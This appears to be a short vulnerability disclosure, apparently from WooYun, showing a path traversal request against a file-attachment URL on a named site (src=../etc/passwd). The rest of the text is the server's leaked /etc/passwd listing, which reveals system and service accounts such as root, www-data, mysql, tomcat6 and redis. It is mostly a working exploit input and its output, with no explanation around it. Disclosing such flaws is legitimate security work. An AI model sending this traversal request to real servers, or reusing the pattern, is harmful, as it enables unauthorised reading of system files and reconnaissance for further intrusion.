 https://file.suibiji.com/att?src=../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:109::/var/lib/landscape:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
tomcat6:x:106:112::/usr/share/tomcat6:/bin/false
debian-xfs:x:107:113::/nonexistent:/bin/false
nginx:x:108:114:nginx user,,,:/nonexistent:/bin/false
redis:x:109:115:redis server,,,:/var/lib/redis:/bin/false
ntp:x:110:116::/home/ntp:/bin/false
munin:x:111:117::/var/lib/munin:/bin/false
www.wooyun.org